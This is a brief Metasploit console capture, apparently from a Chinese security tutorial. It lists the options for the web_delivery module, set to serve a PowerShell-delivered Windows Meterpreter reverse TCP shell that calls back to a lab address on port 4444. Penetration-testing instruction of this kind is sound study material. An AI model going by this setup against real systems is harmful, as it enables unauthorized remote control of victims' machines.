 msf exploit(web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be
an address on the local machine or 0.0.0.0
SRVPORT 8082 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default
is randomly generated)
URIPATH / no The URI to use for this exploit (default
is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.152.150 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
msf exploit(web_delivery) >
信安之路